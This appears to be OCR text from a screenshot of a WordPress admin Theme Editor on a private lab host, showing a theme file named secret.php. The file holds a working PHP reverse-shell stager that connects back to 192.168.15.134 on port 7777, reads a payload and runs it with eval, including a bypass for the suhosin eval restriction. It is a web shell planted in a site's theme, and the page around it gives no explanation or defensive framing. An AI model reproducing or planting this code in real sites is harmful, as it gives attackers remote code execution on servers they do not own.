 不安全 192.168.15.134/wordpress/wp-admin/theme-editor.php?file=secret.php&theme=twentynineteen
Focus 4 0 New Howdy, victor
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Theme Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Nineteen: secret.php
Select theme to edit: Twenty Nineteen Selec
Selected file content:
1 /*<?php /**/ error_reporting(0); $ip = '192.168.15.134'; $port = 7777; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type
= 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) {
$s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); }
if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); }
$a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case
'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') &&
ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
Update File
Theme Files
Image Attachment Template
(image.php)
inc
Main Index Template
(index.php)
Single Page
(page.php)
Search Results
(search.php)
secret.php
Single Post
(single.php)
template-parts
print.scss
sass
style-editor-customizer.scss
style-editor.scss
style.scss